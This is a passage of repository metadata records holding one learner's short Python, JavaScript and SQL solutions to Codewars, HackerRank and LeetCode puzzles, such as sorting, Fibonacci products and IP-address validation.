"language": "Python",
"length_bytes": 214,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Sum of two lowest positive integers.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/558fc85d8fd1938afb000014/train/python\ndef sum_two_smallest_numbers(numbers):\n#your code here\n return sum(sorted(numbers)[:2])\n\n\nprint(sum_two_smallest_numbers([5, 8, 12, 18, 22]))"
},
{
"alpha_fraction": 0.48046875,
"alphanum_fraction": 0.6328125,
"avg_line_length": 35.71428680419922,
"blob_id": "812025acb2ed731f8b92dec6777ba8849c4383e6",
"content_id": "9195c25cbf129fb6e87d6b6b9f4af7bc627ce111",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 256,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Highest and Lowest.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/554b4ac871d6813a03000035/train/python\ndef high_and_low(numbers):\n # ...\n a = sorted(list(map(int,numbers.split(' '))))\n return str(max(a))+' '+str(min(a))\n\nprint(high_and_low(\"4 5 29 54 4 0 -214 542 -64 1 -3 6 -6\"))"
},
{
"alpha_fraction": 0.4615384638309479,
"alphanum_fraction": 0.5494505763053894,
"avg_line_length": 18.5,
"blob_id": "f78d6d1e84708ded8a364bc7a6f2e76f0dbe077e",
"content_id": "34567b8fc7d69f115890e9a72f06a0a086742aa7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 273,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/Python/5kyu/Number of trailing zeros of N.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52f787eb172a8b4ae1000a34/train/python\nimport math\n\ndef zeros(n):\n a = 0\n s = ''\n for i in range(1,int(n**0.5)):\n s += ' +n//'+str(5**i)\n a += n//(5**i)\n return (a,s)\nd = 30\n\nprint(math.factorial(d))\nprint(zeros(d))\n"
},
{
"alpha_fraction": 0.47683924436569214,
"alphanum_fraction": 0.5422343611717224,
"avg_line_length": 29.66666603088379,
"blob_id": "d6eaa7a56e3ab62298972bd422b1151bf0d5cbec",
"content_id": "d2f64152b8dc66056912fa9519f454573c334561",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 367,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 12,
"path": "/Python/8kyu/Count of positives _sum of negatives.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/576bb71bbbcf0951d5000044/train/python\ndef count_positives_sum_negatives(arr):\n#your code here\n if arr:\n a = [0,0]\n for i in arr:\n if i > 0: a[0] += 1\n else: a[1] +=i\n return a\n else: return []\n\n# return [len([x for x in arr if x > 0])] + [sum(y for y in arr if y < 0)] if arr else []"
},
{
"alpha_fraction": 0.3282966911792755,
"alphanum_fraction": 0.36675822734832764,
"avg_line_length": 18.70270347595215,
"blob_id": "4a707bf2c1d4b8fafd356c4ed846b8bdff5442b4",
"content_id": "ef05ee55675ef472154606a9f64bbd435ca456bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 728,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 37,
"path": "/JavaScript/6kyu/Which are in.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/550554fd08b86f84fe000a58/train/javascript\nfunction inArray(array1,array2){\n a = []\n for (x of a1){\n let flag = true\n for (y of a2){\n if (x && y && y.search(x)>=0) {\n if (flag) {\n a.push(x)\n flag = false\n }\n }\n }\n }\n return a.sort()\n}\nlet a1 = [ 'ou', 'oint' ]\nlet a2 =\n [ 'a',\n 'apidock',\n '(since',\n 'your',\n 'am',\n 'you',\n 'have',\n 'would',\n 'versioning;',\n 'perfect',\n 'known',\n 'glad',\n 'the',\n 'In',\n 'I',\n '1.9?',\n 'not' ]\n\nconsole.log(inArray(a1,a2))"
},
{
"alpha_fraction": 0.5853658318519592,
"alphanum_fraction": 0.7195122241973877,
"avg_line_length": 26.33333396911621,
"blob_id": "20f40bd4711a75983d260754682ada46d299e998",
"content_id": "7dce395b7d3583e3be733a45f69b4d4fae7e5fe5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 6,
"path": "/JavaScript/8kyu/Basic Mathematical Operations.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57356c55867b9b7a60000bd7\nfunction basicOp(operation, value1, value2)\n{\n // Code\n return eval(value1 + operation + value2);\n}\n"
},
{
"alpha_fraction": 0.5126582384109497,
"alphanum_fraction": 0.6645569801330566,
"avg_line_length": 38.75,
"blob_id": "ea6e2c5130a9015a3904ef14390a286935597015",
"content_id": "e68da2454f740670c2602316c8de054b15b4cf52",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 158,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 4,
"path": "/Python/7kyu/Find the stray number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57f609022f4d534f05000024/train/python\ndef stray(arr):\n a = sorted(arr)\n return a[-1] if a[len(arr)//2] == a[0] else a[0]"
},
{
"alpha_fraction": 0.47043249011039734,
"alphanum_fraction": 0.5278022885322571,
"avg_line_length": 22.102041244506836,
"blob_id": "64304b3af8a4f4272016d24096364601c02d5c01",
"content_id": "b4f051dcbed34200c47d6701e1bc773d68ec76ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1143,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 49,
"path": "/Python/5kyu/Product of consecutive Fib numbers.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5541f58a944b85ce6d00006a/train/python\n#Вот как надо!!!\n# def productFib(prod):\n# a, b = 0, 1\n# while prod > a * b:\n# a, b = b, a + b\n# return [a, b, prod == a * b]\n\nimport math\n\n\ndef findIndex(n):\n fibo = math.log(n) * 2.078087 + 1.672276\n # returning rounded off value of index\n return round(fibo)\n\n\ndef fibo(n):\n a, b = 1, 1\n for i in range(n - 1):\n a, b = b, a + b\n return a\n\n\ndef nearest_fib(n):\n logroot5 = math.log(5) / 2\n logphi = math.log((1 + 5 ** 0.5) / 2)\n if n == 0:\n return 0\n # Approximate by inverting the large term of Binet's formula\n y = int((math.log(n) + logroot5) / logphi)\n lo = fibo(y)\n hi = fibo(y + 1)\n return lo if n - lo < hi - n else hi\n\n\ndef productFib(prod):\n if prod == 0: return [0,1,True]\n i = findIndex(nearest_fib(prod))\n while i > 1:\n if fibo(i) * fibo(i - 1) > prod:\n i -= 1\n elif fibo(i) * fibo(i - 1) == prod:\n return [fibo(i - 1), fibo(i), True]\n else:\n return [fibo(i), fibo(i + 1), False]\n\n\nprint(productFib(74049690))\n\n"
},
{
"alpha_fraction": 0.6244897842407227,
"alphanum_fraction": 0.7061224579811096,
"avg_line_length": 34,
"blob_id": "a0b80515622641790c48b3f0f3e7b72d98e7cf42",
"content_id": "689b784070a24fab21c53e4aa6ad12cc65bde414",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 245,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 7,
"path": "/Python/7kyu/Find the next perfect square.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56269eb78ad2e4ced1000013/train/python\nimport math\n\n\ndef find_next_square(sq):\n # Return the next square if sq is a square, -1 otherwise\n return (math.sqrt(sq) + 1) ** 2 if math.sqrt(sq).is_integer() else -1\n"
},
{
"alpha_fraction": 0.5416666865348816,
"alphanum_fraction": 0.7604166865348816,
"avg_line_length": 45,
"blob_id": "922a58f1b185f90eeefa748852bf00b4090bf546",
"content_id": "e2ef292caeb6a8cf8e7a1dde30f9f07b9988db54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 96,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 2,
"path": "/Python/7kyu/Odd or Even.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5949481f86420f59480000e7/train/python\ndef odd_or_even(arr):\n "
},
{
"alpha_fraction": 0.6086956262588501,
"alphanum_fraction": 0.7565217614173889,
"avg_line_length": 27.75,
"blob_id": "724376be555e824f027775cfeab0c41050a84ff3",
"content_id": "9b2a1465c91b72795bc41b77bf31c5aff1ae8684",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 4,
"path": "/JavaScript/8kyu/My head is at the wrong end!.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/56f699cd9400f5b7d8000b55\nfunction fixTheMeerkat(arr) {\n return arr.reverse()\n}\n"
},
{
"alpha_fraction": 0.5952941179275513,
"alphanum_fraction": 0.6235294342041016,
"avg_line_length": 29.285715103149414,
"blob_id": "768f360680e1e19ff90543cbd394671846489aaf",
"content_id": "e6de7dc305c9bc10f726ea403860ceb04ec7c294",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 425,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 14,
"path": "/hackerrank/Cut the sticks.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/cut-the-sticks/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=24-hour-campaign\n\ndef cutTheSticks(arr):\n r = []\n arr.sort()\n while arr[0] != arr[-1]:\n r.append(len(arr))\n arr = [x-arr[0] for x in arr if x > arr[0]]\n r.append(len(arr))\n return r\n\ns = '5 4 4 2 2 8'\nq = list(map(int, s.rstrip().split(' ')))\nprint(cutTheSticks(q))\n\n"
},
{
"alpha_fraction": 0.46268656849861145,
"alphanum_fraction": 0.5927505493164062,
"avg_line_length": 38.16666793823242,
"blob_id": "02410f074d7a48e3bb98e729b83ea526cbc963fd",
"content_id": "a87f25bc0d6423a8ba9439eca3b4c2c6be3fd00b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 469,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 12,
"path": "/Python/5kyu/Moving Zeros To The End.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52597aa56021e91c93000cb0/train/python\ndef move_zeros(array):\n # your code here\n a1,az = [],[]\n for x in range(0,len(array)):\n az.append(0) if (type(array[x]) == int or type(array[x]) == float) and array[x] == 0 else a1.append(array[x])\n return a1+az\n\n\n# print(move_zeros([0, 1, None, 2, False, 1, 0]))\n# print(move_zeros([1, 2, 0, 1, 0, 1, 0, 3, 0, 1]))\nprint(move_zeros([9,0.0,0,9,1,2,0,1,0,1,0.0,3,0,1,9,0,0,0,0,9]))"
},
{
"alpha_fraction": 0.6654135584831238,
"alphanum_fraction": 0.6954887509346008,
"avg_line_length": 43.33333206176758,
"blob_id": "cb128bf6984fbbb3a66934528bafd453da7946f3",
"content_id": "8ee1b117865da37a0bd52fbfabc60516e66881be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 266,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 6,
"path": "/hackerrank/Two Strings.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/two-strings/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=dictionaries-hashmaps\ndef twoStrings(s1, s2):\n for x in s1:\n if x in s2:\n return 'YES'\n return 'NO'\n"
},
{
"alpha_fraction": 0.3112582862377167,
"alphanum_fraction": 0.503311276435852,
"avg_line_length": 36.875,
"blob_id": "4145961cca229044d698ad1f0afd270b00a1cf41",
"content_id": "26e5ed0f17eb49246b187cf4481916735e3a5d05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 302,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 8,
"path": "/Python/6kyu/IP Validation.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "import re\ndef is_valid_IP(strng):\n\n return len(re.findall(r\"^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$\",strng)) == 1\n #print(x)\n #return re.findall(r\"\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\",strng)\n\nprint(is_valid_IP('012.255.56.1'))"
},
{
"alpha_fraction": 0.6905444264411926,
"alphanum_fraction": 0.7134670615196228,
"avg_line_length": 37.83333206176758,
"blob_id": "1aebae1d3c9b5a48007907e079eb54cf5ba4b0fc",
"content_id": "678f9e7c269b033c36b3f42044061525bf4adb08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 698,
"license_type": "no_license",
"max_line_length": 180,
"num_lines": 18,
"path": "/hackerrank/Counting Valleys.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/counting-valleys/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=warmup&h_r=next-challenge&h_v=zen\n'''Function Description\nComplete the countingValleys function in the editor below. It must return an integer that denotes the number of valleys Gary traversed.\ncountingValleys has the following parameter(s):\nn: the number of steps Gary takes\ns: a string describing his path'''\n#8\n#UDDDUDUU\ndef countingValleys(n, s):\n lev = 0\n valley = 0\n for x in s:\n l1 = lev\n lev += 1 if x == 'U' else -1\n if l1 == 0 and lev < 0 : valley += 1\n return valley\n\nprint(countingValleys(10,'UDUUUDUDDD'))"
},
{
"alpha_fraction": 0.4553191363811493,
"alphanum_fraction": 0.6127659678459167,
"avg_line_length": 25.22222137451172,
"blob_id": "6a2ba96e6ae5dea3709fd3980ab6e77c65362a05",
"content_id": "2ef4af939fd1653c3032c0f87c5a4fee26c8b1c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 235,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 9,
"path": "/Python/6kyu/Find the odd int.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54da5a58ea159efa38000836/train/python\ndef find_it(seq):\n c = set(seq)\n for i in c:\n if seq.count(i)%2==1: return i\n return None\n\n\nprint(find_it([20,1,-1,2,-2,3,3,5,5,1,2,4,20,4,-1,-2,5]))"
},
{
"alpha_fraction": 0.4498645067214966,
"alphanum_fraction": 0.5555555820465088,
"avg_line_length": 32.54545593261719,
"blob_id": "d8a1bc29139f728649e695ecaf60d6d6f2148afe",
"content_id": "9d3994c0056e32c10c84a01a601dde66bf66f6c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 369,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Python/6kyu/IQ Test.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/552c028c030765286c00007d/train/python\ndef iq_test(numbers):\n # your code here\n s = [[], []]\n a = numbers.split(' ')\n for i in range(0, len(a)):\n s[0].append(i) if int(a[i]) % 2 == 0 else s[1].append(i)\n print(min(s[0], s[1], key=len)[0] + 1)\n return min(s[0], s[1], key=len)[0] + 1\n\nprint(iq_test('2 4 7 8 10'))\n"
},
{
"alpha_fraction": 0.5269841551780701,
"alphanum_fraction": 0.60317462682724,
"avg_line_length": 25.33333396911621,
"blob_id": "f0d4f7d6c1a7e2c91d224e7ba827bd41d8198edb",
"content_id": "3016bc1d604ab975319c6d18cd5e3220e2e253bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 315,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 12,
"path": "/Python/6kyu/Replace With Alphabet Position.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/546f922b54af40e1e90001da/python\n\ndef alphabet_position(text):\n text = text.lower()\n s = ''\n for x in text:\n if ord(x)>=97 and ord(x)<=97+26:\n s = s + str(ord(x)-96) +' '\n return s.strip()\n\n\nprint(alphabet_position(\"The sunset sets at twelve o' clock.\"))"
},
{
"alpha_fraction": 0.6313868761062622,
"alphanum_fraction": 0.6642335653305054,
"avg_line_length": 29.44444465637207,
"blob_id": "16ed463b640e0b7b02d500e176e808b1c2a213c9",
"content_id": "0863125a9193298a55ced55da0a1a7b4778b60ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 274,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 9,
"path": "/Leetcode/Easy/How Many Numbers Are Smaller Than the Current Number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/how-many-numbers-are-smaller-than-the-current-number/ #1365\ndef smallerNumbersThanCurrent(nums):\n a = []\n for x in nums:\n a.append(len([m for m in nums if m < x]))\n return a\n\n\nprint(smallerNumbersThanCurrent([8, 1, 2, 2, 3]))\n"
},
{
"alpha_fraction": 0.5758293867111206,
"alphanum_fraction": 0.6540284156799316,
"avg_line_length": 27.200000762939453,
"blob_id": "aac80075878e439c8d20f050c3ecd7c77b72af71",
"content_id": "e22944f4a269001eda9d13e04c9b9fd9b92d2d86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 422,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 15,
"path": "/Python/6kyu/Sum of all numbers with the same digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5eb9a92898f59000184c8e34/train/python\nfrom itertools import permutations\nimport math\ndef sum_arrangements(num):\n#your code here\n s = list(map(int, list(str(num))))\n k = sum(s)\n m = len(s)\n a = math.factorial(m)//m\n n = a*k*(10**m-1)//9\n return n\n\nprint(sum_arrangements(123))\n# print(len([x for x in permutations([1,2,3,4])]))\n# print([x for x in permutations([1,2,3,4])])"
},
{
"alpha_fraction": 0.6233766078948975,
"alphanum_fraction": 0.7229437232017517,
"avg_line_length": 37.66666793823242,
"blob_id": "24e200445cf05eef71342064a14e130864697ccf",
"content_id": "2e6111aa5afaf81e29afe56f3814e23c0b459944",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 6,
"path": "/JavaScript/8kyu/Array plus array.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "/*https://www.codewars.com/kata/5a2be17aee1aaefe2a000151/train/javascript\nArray plus array */\nfunction arrayPlusArray(arr1, arr2) {\n return arr1.concat(arr2).reduce((a,b) => a+b,0);\n}\nconsole.log(arrayPlusArray([1,2,3],[4,5,6]))"
},
{
"alpha_fraction": 0.43813130259513855,
"alphanum_fraction": 0.4835858643054962,
"avg_line_length": 23.78125,
"blob_id": "0549c4b7289e69adbe54a7c052b0e715d5218744",
"content_id": "b3f64fd870e3028ab135ee8925a7b5c504db4c92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 792,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 32,
"path": "/JavaScript/5kyu/Josephus Survivor.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/555624b601231dc7a400017a/train/javascript\nfunction josephusSurvivor(n, k) {\n //your code here\n let a = [...Array(n + 1).keys()];\n a.shift()\n while (a.length > 1) {\n for (let i = 1; i < k; i++) {\n a.push(a[0])\n a.shift()\n }\n a.shift()\n }\n return a[0]\n}\n\n// function josephusSurvivor(n,k){\n// res=1;\n// for (var i=1;i<=n;i++) res=(res+k-1)%i+1;\n// return res;\n// }\n\n// function josephusSurvivor(n,k){\n// var people = [],\n// p = 0;\n// for (var i = 0; i < n; i++) { people.push(i+1); }\n// while (people.length > 1) {\n// p = (p + k - 1) % people.length;\n// people.splice(p, 1);\n// }\n// return people.pop();\n// }\nconsole.log(josephusSurvivor(7, 3))"
},
{
"alpha_fraction": 0.5015479922294617,
"alphanum_fraction": 0.5015479922294617,
"avg_line_length": 23.846153259277344,
"blob_id": "4c1fbc4580f9d78fd71854ade42495b7cd92b79a",
"content_id": "a33b86dbdb2bf355c0fcf2213ee2a686e7c0ccac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 323,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 13,
"path": "/hackerrank/sWAP cASE.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/swap-case/problem\n\ndef swap_case(s):\n # r = ''\n # for x in s:\n # if x.islower():\n # r += x.upper()\n # else:\n # r += x.lower()\n # return r\n return ''.join([x.upper() if x.islower() else x.lower() for x in s])\n\nprint(swap_case(input()))\n"
},
{
"alpha_fraction": 0.7451612949371338,
"alphanum_fraction": 0.7451612949371338,
"avg_line_length": 53.764705657958984,
"blob_id": "683e7d6c75c9be24945916c224532222ed0e9de6",
"content_id": "aeafd20679a7ca95f59eb5b3fa5e6c92d090a581",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 930,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 17,
"path": "/Leetcode/Easy/Reformat Department Table.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# sql\n# https://leetcode.com/problems/reformat-department-table/\nselect id\n,sum(case when month = 'Jan' then revenue else null end) Jan_Revenue\n,sum(case when month = 'Feb' then revenue else null end) Feb_Revenue\n,sum(case when month = 'Mar' then revenue else null end) Mar_Revenue\n,sum(case when month = 'Apr' then revenue else null end) Apr_Revenue\n,sum(case when month = 'May' then revenue else null end) May_Revenue\n,sum(case when month = 'Jun' then revenue else null end) Jun_Revenue\n,sum(case when month = 'Jul' then revenue else null end) Jul_Revenue\n,sum(case when month = 'Aug' then revenue else null end) Aug_Revenue\n,sum(case when month = 'Sep' then revenue else null end) Sep_Revenue\n,sum(case when month = 'Oct' then revenue else null end) Oct_Revenue\n,sum(case when month = 'Nov' then revenue else null end) Nov_Revenue\n,sum(case when month = 'Dec' then revenue else null end) Dec_Revenue\nfrom department\ngroup by id"
},
{
"alpha_fraction": 0.4863387942314148,
"alphanum_fraction": 0.5737704634666443,
"avg_line_length": 29.5,
"blob_id": "aab4a86515e7503a6410bf86de0859038cd25ab8",
"content_id": "5e6c82aec6fa2c70c0ebb7c649d298b66772fd98",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 183,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 6,
"path": "/JavaScript/8kyu/Training JS #21.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5729b103dd8bac11a900119e\nfunction fiveLine(s){\n //coding here...\n s = s.trim();\n return s+'\\n'+s+s+'\\n'+s+s+s+'\\n'+s+s+s+s+'\\n'+s+s+s+s+s;\n}\n"
},
{
"alpha_fraction": 0.4888888895511627,
"alphanum_fraction": 0.5333333611488342,
"avg_line_length": 16,
"blob_id": "6f39d7a068119aec4a8454eb1d8d89f863da4c43",
"content_id": "3e006dca1431d13000cb3347d343f10d9cfe89c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 135,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 8,
"path": "/Python/6kyu/I need more speed.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def reverse(seq):\n # your code here\n a = list()\n for x in seq:\n a.insert(0,x)\n return a\n\nprint(reverse([5,4,3,2,1]))"
},
{
"alpha_fraction": 0.6330274939537048,
"alphanum_fraction": 0.6911314725875854,
"avg_line_length": 35.44444274902344,
"blob_id": "df6fe695c7d57d9a0f49f9058353ee08d2823a58",
"content_id": "af9e4e494e3cb51c790aa16c56ec9318b0f35c30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 327,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 9,
"path": "/Python/5kyu/First non-repeating character.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52bc74d4ac05d0945d00054e/train/python\ndef first_non_repeating_letter(string):\n#your code here\n if len(string)<=1: return string\n for i in range(0,len(string)):\n if string.lower().count(string[i].lower())==1:\n return string[i]\n\nprint(first_non_repeating_letter('moonmen'))"
},
{
"alpha_fraction": 0.5236363410949707,
"alphanum_fraction": 0.5927272439002991,
"avg_line_length": 24.090909957885742,
"blob_id": "c7e342816896ceb90dc91f4d55e9b9c6982c8262",
"content_id": "1733011019bfb56c031d9bdbd285fdd1054f52d7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 275,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 11,
"path": "/JavaScript/6kyu/Split Strings.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/515de9ae9dcfc28eb6000001/train/javascript\nfunction solution(str){\n if (str.length%2==1) {str += '_'}\n a = []\n for (let i = 0; i <str.length; i+=2){\n a.push(str[i]+str[i+1])\n }\n return a\n}\n\nconsole.log(solution('abcdef'))"
},
{
"alpha_fraction": 0.5566502213478088,
"alphanum_fraction": 0.6600984930992126,
"avg_line_length": 19.399999618530273,
"blob_id": "10ae43c6b7fc5233f79b549e29e7b37a83f17a02",
"content_id": "0be83ee6135676b21f2d7bff82b26535a6eb70b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 203,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 10,
"path": "/Python/8kyu/Is it a number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57126304cdbf63c6770012bd/train/python\ndef isDigit(string):\n#11ELF\n try:\n float(string)\n return True\n except:\n return False\n\nprint(isDigit('33'))"
},
{
"alpha_fraction": 0.5297766923904419,
"alphanum_fraction": 0.6017369627952576,
"avg_line_length": 35.681819915771484,
"blob_id": "34f948be9385e4b0b85c1c4087d4a750267257a4",
"content_id": "613c6ac57736e1c7c62f21453d6521e0b84c6b80",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 806,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 22,
"path": "/hackerrank/2D Array - DS.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/2d-array/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=arrays\n'''There are hourglasses in , and an hourglass sum is the sum of an hourglass' values.\nCalculate the hourglass sum for every hourglass in , then print the maximum hourglass sum.'''\n\ndef hourglassSum(arr):\n a = -70\n for i in range(4):\n for j in range(4):\n b = arr[i][j] + arr[i][j+1]+arr[i][j+2] + arr[i+1][j+1] + arr[i+2][j] + arr[i+2][j+1]+arr[i+2][j+2]\n if a < b: a = b\n return a\n\n\narr = []\ns = '-9 -9 -9 1 1 1 0 -9 0 4 3 2 -9 -9 -9 1 2 3 0 0 8 6 6 0 0 0 0 -2 0 0 0 0 1 2 4 0'\na = list(map(int, s.rstrip().split()))\nprint(a)\nfor i in range(6):\n arr.append(a[i*6:i*6+6])\nprint(arr)\n\nprint(hourglassSum(arr))"
},
{
"alpha_fraction": 0.3012448251247406,
"alphanum_fraction": 0.4000000059604645,
"avg_line_length": 21.314815521240234,
"blob_id": "a64c9776cc1acf1302c41d84f770e04ef6108d07",
"content_id": "b2e31ce298653e45ffb0b71640b152f4b02fe425",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1205,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 54,
"path": "/Python/3kyu/Last digit of a huge number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
